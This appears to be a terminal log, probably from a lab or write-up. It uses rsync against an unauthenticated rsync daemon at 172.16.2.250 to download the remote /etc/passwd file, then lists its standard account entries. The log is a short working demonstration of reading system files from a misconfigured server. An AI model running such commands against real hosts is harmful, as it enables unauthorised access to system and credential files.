 [root@localhost /]# rsync rsync://172.16.2.250:873/src/etc/passwd ./
[root@localhost /]# ls
1.py bash.txt boot etc lib media opt proc run srv tmp var vnc-4.0-x86_linux.tar.gz
1.txt bin dev home lib64 mnt passwd root sbin sys usr vnc-4.0-1.i386.rpm
[root@localhost /]# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false